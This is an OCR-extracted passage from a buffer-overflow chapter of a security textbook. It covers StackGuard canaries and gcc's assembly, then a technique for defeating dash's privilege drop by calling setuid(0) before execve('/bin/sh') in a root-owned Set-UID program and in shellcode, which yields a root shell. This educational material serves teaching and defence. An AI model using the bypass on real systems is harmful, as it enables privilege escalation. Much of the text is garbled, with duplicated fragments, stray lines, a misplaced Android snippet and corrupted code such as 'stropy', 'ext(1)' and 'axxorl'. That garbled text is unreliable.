Stack-based buffer overflow attacks need to modify the return address; if we can detect whether the return address is modified before returning from a function, we can foil the attack. There are many ways to achieve that. One way is to store a copy of the return address at some other place (not on the stack, so it cannot be overwritten via a buffer overflow), and use it to check whether the return address is modified. A representative implementation of this approach is Stackshield [Angelfire.com, 2000]. Another approach is to place a guard between the return address and the buffer, and use this guard to detect whether the return address is modified or not. A representative implementation of this approach is StackGuard [Cowa et al., 1998]. StackGuard has been incorporated into compilers, including  $qcc$ . We will dive into the details We did the above experiment on a 32<br>
machine). For 64-bit machines, the brute-f<br> **Address randomization on Android.** A<br>
discovered in 2015 [Wikipedia, 2017w]. T<br>
and it is a buffer overflow problem. Android<br>
As discussed b of this countermeasure.



#### 4.10.1 The Observation and the Idea

Figure 4.12: The idea of StackGuard

The key observation of StackGuard is that for a buffer overflow attack to modify the return address, all the stack memory between the buffer and the return address will be overwritten. This is because the memory-copy functions, such as  $stropy()$  and memory(), copy data into contiguous memory locations, so it is impossible to selectively affect some of the locations, while leaving the other intact. If we do not want to affect the value in a particular location during the memory copy, such as the shaded position marked as Guard in Figure 4.12, the only way to achieve that is to overwrite the location with the same value that is stored there.

Based on this observation, we can place some non-predictable value (called guard) between the buffer and the return address. Before returning from the function, we check whether the value is modified or not. If it is modified, chances are that the return address may have also been modified. Therefore, the problem of detecting whether the return address is overwritten is reduced to detecting whether the guard is overwritten. These two problems seem to be the same, but they are not. By looking at the value of the return address, we do not know whether its value is modified or not, but since the value of the guard is placed by us, it is easy to know whether the guard's value is modified or not. This is because the memory-copy functions, such as  $\text{stropy}(i)$ <br>into contiguous memory locations, so it is impossible to selectively<br>while leaving the other intact. If we do not want to affect the value it<br>the memory copy,

## 4.10.2 Manually Adding Code to Function

Let us look at the following function, and think about whether we can manually add some code and variables to the function, so in case the buffer is overflown and the return address is overwritten, we can preempt the returning from the function, thus preventing the malicious code from being triggered. Ideally, the code we add to the function should be independent from the existing code of the functio code from being triggered. Ideally, the code we add to the function should be independent from the existing code of the function; this way, we can use the same code to protect all functions, regardless of what their functionalities are.

```
void foo (char *str)
```
#### 4.10. STACKGUARD 93

}

```
char buffer[12];
strcpy (buffer, str);
return;
```
First, let us place a guard between the buffer and the return address. We can easily achieve<br>First, let us place a guard between the buffer and the return address. We can easily achieve<br>the defining a legal wright at the h that by defining a local variable at the beginning of the function. It should be noted that in reality, how local variables are placed on the stack and in what order is decided by the compiler, so there is no guarantee that the variable defined first in the source code will be allocated closer to the return address. We will temporarily ignore this fact, and assume that the variable (called guard) is allocated between the return address and the rest of the function's local variables.

We will initialize the variable guard with a secret. This secret is a random number generated in the main () function, so every time the program runs, the random number is different. As long as the secret is not predictable, if the overflowing of the buffer has led to the modification of the return address, it must have also overwritten the value in guard. The only way not to modify guard while still being able to modify the return address is to overwrite guard with its original value. Therefore, attackers need to guess what the secret number is, which is difficult to achieve if the number is random and large enough.  $\Gamma$ );<br>I between the buffer and the return addrable at the beginning of the function.<br>The placed on the stack and in what order the variable defined first in the source coll temporarily ignore this fact, and assume the re

One problem we need to solve is to find a place to store the secret. The secret cannot be stored on the stack; otherwise, its value can also be overwritten. Heap, data segment, and BSS segment can be used to store this secret. It should be noted that the secret should never be hard-coded in the code; or it will not be a secret at all. Even if one can obfuscate the code, it is just a matter of time before attackers can find the secret value from the code. In the following code, we define a global variable called secret, and we initialize it with a randomly-generated number in the main () function (not shown). As we have learned from the beginning of the section, uninitialized global variables are allocated in the BSS segment.

```
// This global variable will be initialized with a random
// number in the main() function.
func
int secret;
void foo (char *str)
{
      int guard;
      guard = secret; ➙Assigning a secret value to guard
      char buffer[12];
      strcpy (buffer, str);
      if (guard == secret) ➙Check whether guard is modified or not
            return;
      else
            ext(1);}
code, we define a global variable called see<br>
number in the main () function (not show<br>
section, uninitialized global variables are a<br>
// This global variable will be<br>
// number in the main () function<br>
int secret;<br>
void 
                                 () function (not sh<br>global variables are<br>variable will be main () function<br>str)<br>str (str)<br>et;
                       har *str)<br>d;<br>secret;<br>fer[12];<br>buffer, str)<br>d == secret)
                 = secret;<br>buffer[12];<br>y (buffer, str)<br>uard == secret)<br>turn;<br>it(1);
                 turn;<br>it (1) ;
```
From the above code, we can also see that before returning from the function, we always check whether the value in the local variable guard is still the same as the value in the global variable secret. If they are still the same, the return address is safe; otherwise, there is a high possibility that the return address may have been overwritten, so the program should be return;<br>else<br>exit (1);<br>From the above code<br>eck whether the value is<br>riable secret. If the<br>gh possibility that the 1

#### 4.10.3 StackGuard Implementation in **gcc**

The manually added code described above illustrates how StackGuard works. Since the added code does not depend on the program logic of the function, we can ask compilers to do that for us automatically. Namely, we can ask compilers to add the same code to each function: at the beginning of each function, and before each return instruction inside the function. inning of each function, and before each return instruction inside the function.<br>The gcc compiler has implemented the StackGuard countermeasure. If you recall, at

the beginning of this chapter, when we launched the buffer overflow attack, we had to turn off the StackGuard option when compiling the vulnerable program. Let us see what code is added to each function by gcc. We use our pre-built 32-bit x86-based Ubuntu VM in our investigation. The version of  $\text{gcc}$  is 4.6.3. The following listing shows the program from before, but containing no StackGuard protection implemented by the developer. Guard works. Since the adde un ask compilers to do that for code to each function: at the side the function.<br>
Expecting to do that for the function: at the function.<br>

Intermeasure. If you recall, a serflow attack, we had

```
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
void foo(char *str)
{
   char buffer[12];
   /* Buffer Overflow Vulnerability
   strcpy(buffer, str);
}
int main(int argc, char *argv[]){
   foo(argv[1]);
   printf("Returned Properly \n\n");
   return 0;
}
                                          the developer.
                                       C
```
We run the above code with arguments of different length. In the first execution, we use a short argument, and the program returns properly. In the second execution, we use an argument that is longer than the size of the buffer. Stackguard can detect the buffer overflow, and terminates the program after printing out a "stack smashing detected" message.

```
$ gcc -o prog prog.c
$ ./prog hello
Returned Properly
$ ./prog hello00000000000
*** stack smashing detected ***: ./prog terminated
d./
foo (argv[1]);<br>
printf ("Returned Properly \n\n");<br>
return 0;<br>
We run the above code with arguments of different length.<br>
short argument, and the program returns properly. In the second<br>
the program after printing out a "
                                                              stack smashing det<br>
ed ***: ./prog term<br>
d is implemented in gcc,<br>
enerate the assembly code
```
To understand how StackGuard is implemented in gcc, we examine the assembly code of the program. We can ask  $\frac{\text{gcc}}{\text{g}}$  to generate the assembly code by using the "-S" flag (gcc -S prog.c). The assembly code is shown in the listing below. The sections where the guard is set and checked are highlighted.

```
foo:
.LFB0:
    .cfi_startproc
    pushl %ebp
    .cfi_def_cfa_offset 8
    .cfi_offset 5, -8
    movl %esp, %ebp
    .cfi_def_cfa_register 5
    subl $56, %esp
    movl 8(%ebp), %eax
    movl %eax, -28(%ebp)
    // Canary Set Start
    movl %gs:20, %eax
    movl %eax, -12(%ebp)
    xorl %eax, %eax
    // Canary Set End
    movl -28(%ebp), %eax
    movl %eax, 4(%esp)
    leal -24 (%ebp), %eax
    movl %eax, (%esp)
    call strcpy
    // Canary Check Start
    movl -12(%ebp), %eax
axxorl %gs:20, %eax
    je .L2
    call stack chk fail
    // Canary Check End
.L2:
    leave
    .cfi_restore 5
    .cfi_def_cfa 4, 4
    ret
    .cfi_endproc
                  \begin{array}{c}\n \text{eck End} \\
 \text{e. } 5 \\
 \text{f. } 4 \end{array}f_c cfa 4, 4<br>
dproc<br>
mine the code that sets<br>
ting below. In StackGu
                                    apter
                             ax<br>ax
                         , %eax<br>sp)<br>tart<br>eax
```
We first examine the code that sets the guard value on stack. The relevant part of the code is shown in the listing below. In StackGuard, the guard is called *canary*. dproc<br>
unine the code that sets<br>
sting below. In StackGu<br>
:20, %eax<br>
x, -12(%ebp)<br>
x, %eax<br>
bove first takes a value

movl %gs:20, %eax movl %eax, -12(%ebp) xorl %eax, %eax ,

The code above first takes a value from  $sgs:20$  (offset 20 from the GS segment register, which points to a memory region isolated from the stack). The value is copied to  $\epsilon$ eax, and then further copied to  $\epsilon_{\rm e}$  to  $\epsilon_{\rm e}$  = 12. From the assembly code, we can see that the random secret used by StackGuard is stored at  $sgs: 20$ , while the canary is stored at location  $sebp-12$  on the stack. The code basically copies the secret value to canary. Let us see how the canary is<br>
checked before function return.<br>
mov1 -12 (%ebp), %eax<br>
xor1 %gs:20, %eax<br>
je .L2 checked before function return. cfi\_endproc<br>
We first examine the code that sets<br>
own in the listing below. In StackGu<br>
vul<br>
\*eax, -12 (\*ebp)<br>
rl<br>
\*eax, \*eax<br>
The code above first takes a value<br>
ich points to a memory region isola<br>
en further copied to \*

```
mov1 - 12 (%ebp), %eax
xorl %gs:20, %eax
ie .L2
     __stack_chk_fail
```

```
.12:leave
    ret
```
In the code above, the program reads the canary on the stack from the memory at  $\epsilon_{\rm ebb-12}$ , and saves the value to  $\frac{1}{2}$  eax. It then compares this value with the value at  $\frac{1}{2}$ gs:20, where canary gets its initial value. The next instruction, je, checks if the result of the previous operation (XOR) is  $0$ . If yes, the canary on the stack remains intact, indicating that no overflow has happened. The code will proceed to return from the function. If je detected that the XOR result is not zero, i.e., the canary on the stack was not equal to the value at %gs: 20, an overflow has occurred. The program call \_stack\_chk\_fail, which prints an error message and terminates the program. on the stack from the memory at  $\text{Rebp}-1$ <br>s value with the value at  $\text{Res} : 20$ , whe<br>je, checks if the result of the previous<br>remains intact, indicating that no overflow<br>com the function. If je detected that the<br>was not

Ensuring Canary Properties As discussed before, for the StackGuard solution, the secret value that the canary is checked against needs to satisfy two requirements:

- It needs to be random.
- It cannot be stored on the stack.

The first property is ensured by initializing the canary value using /dev/urandom. More<br>
the first property is ensured by initializing the canary value using /dev/urandom. More details about it can be found at the link [xorl, 2010]. The second property is ensured by keeping a copy of the canary value in  $sgs: 20$ . The memory segment pointed by the GS register in Linux is a special area, which is different from the stack, heap, BSS segment, data segment, and the text segment. Most importantly, this GS segment is physically isolated from the stack, so a buffer overflow on the stack or heap will not be able to change anything in the GS segment. On 32-bit x86 architectures,  $\text{gcc}$  keeps the canary value at offset 20 from  $\text{gcs}$  and on 64-bit x86 architectures, gcc stores the canary value at offset 40 from  $s$ gs.

## 4.11 Defeating the Countermeasure in **bash** and **dash** rmeasure measure **ba**

As we have explained before, the dash shell in Ubuntu  $16.04$  drops privileges when it detects that the effective UID does not equal to the real UID. This can be observed from dash program's changelog. We can see an additional check in Line ①, which compares real and effective user/group IDs.

```
// main() function in main.c has the following changes:
++ uid = qetuid();
++ gid = getgid();
++ /*
       ++ * To limit bogus system(3) or popen(3) calls in setuid binaries,
++ * require -p flag to work in this situation.
       \star/++ if (!pflag && (uid != geteuid() || gid != getegid())) { 0
++ setuid(uid);
++ setgid(gid);
++ /* PS1 might need to be changed accordingly. */
            choose ps1();
^{++}ap will not be able to change<br>os the canary value at offset<br>ry value at offset 40 from \frac{1}{6}<br>ntermeasure in ba<br>h shell in Ubuntu 16.04 dro<br>al to the real UID. This cadditional check in Line (<br>has the following ch
                                                  has the fol
                                 in main.c has the fol<br>
us system(3) or popen<br>
lag to work in this s<br>
uid != geteuid() || g<br>
need to be changed a<br>
;
                                 uid != geteuid<br>need to be ch<br>;
```
The countermeasure implemented in dash can be defeated. One approach is not to invoke /bin/sh in our shellcode; instead, we can invoke another shell program. This approach requires another shell program, such as zsh to be present in the system. Another approach is to change the real user ID of the victim process to zero before invoking dash. We can achieve this by invoking  $\text{setuid}(0)$  before executing  $\text{execive}()$  in the shellcode. Let us do an experiment with this approach. We first change the /bin/sh symbolic link, so it points back to /bin/dash (in case we have changed it to zsh before): the *s* check of *p*<br>ge the /bin/sh<br>o zsh before):<br>works and how to<br>am.

\$ sudo ln -sf /bin/dash /bin/sh

To see how the countermeasure in dash works and how to defeat it using the system call setuid(0), we write the following C program. ash works and how to

```
// dash_shell_test.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int main()
{
           char *argv[2];
           argv[0] = "/bin/sh";\text{argv}[1] = \text{NULL};
            argv[0] = "/bin/sh";<br>argv[1] = NULL;<br>setuid(0); // Set real UID to 0 	 0
            char *argv[2];<br>argv[0] = "/bin/sh";<br>argv[1] = NULL;<br>setuid(0); // Set real UID to<br>execve("/bin/sh", argv, NULL);
            return 0;
}
                                               n<br>be compiled ar<br>UID program):
                                                  lemented in dash can be defeated. One ap<br>
i instead, we can invoke another shell pro<br>
m, such as zsh to be present in the system.<br>
ne victim process to zero before invoking \circ<br>
0) before executing execve () in the sh<br>
ch
                                                            ring C program.
```
The above program can be compiled and set up using the following commands (we need to make it root-owned Set-UID program): m can be compiled and

```
$ gcc dash_shell_test.c -o dash_shell_test
$ sudo chown root dash_shell_test
$ sudo chmod 4755 dash_shell_test
5 dash_sh
$ dash_shell_test
# ➙Got the root shell!
                                        Set-UID program)<br>-_test.c -o das<br>bt dash_shell_t<br>55 dash_shell_t<br>st<br>oot shell!
                        n_shell_test.c -o da<br>
wm root dash_shell_<br>
and 4755 dash_shell_<br>
ell_test<br>
the root shell!<br>
ning the program, we did<br>
shell, because dash has dode, so we can add it to our<br>
Tixing 4.5. Pariod al
```
After running the program, we did get a root shell. If we comment out Line ①, we will only get a normal shell, because dash has dropped the root privilege. We need to turn setuid (0) into binary code, so we can add it to our shellcode. The revised shellcode is described below.



#### 98 CHAPTER 4. BUFFER OVERFLOW ATTACK



The updated shellcode adds four instructions at the beginning: The first and third instructions together (Lines ① and ③) set eax to 0xd5 (0xd5 is setuid ()'s system call number). The second instruction (Line  $@$ ) sets  $ebx$  to zero; the  $ebx$  register is used to pass the argument  $0$ to the setuid () system call. The fourth instruction (Line 4) invokes the system call. Using this revised shellcode, we can attempt the attack on the vulnerable program when /bin/sh is linked to /bin/dash.

If we use the above shellcode to replace the one used in  $exp\_loit$ .  $py$  (Listing 4.2), and try the attack again, we will be able to get a root shell, even though we do not use zsh any more.

## 4.12 Summary

Buffer overflow vulnerabilities are caused when a program puts data into a buffer but forgets to check the buffer boundary. It does not seem that such a mistake can cause a big problem, other than crashing the program. As we can see from this chapter, when a buffer is located on the bstack, a buffer overflow problem can cause the return address on the stack to be overwritten, resulting in the program to jump to the location specified by the new return address. By putting malicious code in the new location, attackers can get the victim program to execute the malicious code. If the victim program is privileged, such as a Set-UID program, a remote server, a device driver, or a root daemon, the malicious code can be executed using the victim program's privilege, which can lead to security breaches.

ilege, which can lead to security breaches.<br>Buffer overflow vulnerability was the number one vulnerability in software for quite a long time, because it is quite easy to make such mistakes. Developers should use safe practices when saving data to a buffer, such as checking the boundary or specifying how much data can be copied to a buffer. Many countermeasures have been developed, some of which are already incorporated in operating systems, compilers, software development tools, and libraries. Not all countermeasures are fool-proof; some can be easily defeated, such as the randomization countermeasure for 32-bit machines and the non-executable stack countermeasure. In Chapter 5, we show how to use the return-to-libc attack to defeat the non-executable stack countermeasure. stack, a buffer overflow problem can cause the return address on the stack to be overwritten,<br>resulting in the program to jump to the location specified by the new return address. By putting<br>code. If the victim program is

## ❐ Hands-on Lab Exercise xercise

We have developed a SEED lab for this chapter. The lab is called *Buffer-Overflow Vulnerability* Lab, and it is hosted on the SEED website: https://seedsecuritylabs.org.

The learning objective of this lab is for students to gain the first-hand experience on bufferoverflow vulnerability by putting what they have learned about the vulnerability from class into action. In this lab, students will be given a program with a buffer-overflow vulnerability; their task is to develop a scheme to exploit the vulnerability and finally gain the root privilege. In addition to the attacks, students will be guided to walk through several protection schemes that have been implemented in the operating system to counter against buffer-overflow attacks. Students need to evaluate whether the schemes work or not and explain why.

We have also developed a CTF version (Catch The Flag) for this lab, where the instructor sets up a vulnerable server for students to attack. Students will work in teams during this CTF competition. Unlike the lab version, the CTF version does not tell students all the information needed for the attack, such as the buffer size and the address of the buffer; only the ranges of these values will be provided. Students need to develop a good strategy, so they can succeed in the shortest amount of time. This version of lab is conducted in a classroom setting, and students' grades will depend on how fast they can succeed. During the competition, the instructor's computer will be projected to the screen; as soon as a team's attack is successful, their team flag will show up on the screen. This version of lab has not been hosted on the SEED website yet, so instructors who are interested in this CTF lab can contact the author for detailed instructions.

## ❐ Problems and Resources urces

The homework problems, slides, and source code for this chapter can be downloaded from the book's website: https://www.handsonsecurity.net/.

eir task is to develop a scheme to exploit the vulnerability and finally<br>addition to the attacks, suddent will be guided to walk through several<br>interval and the accounter agains will be accounted weaken with the schemes w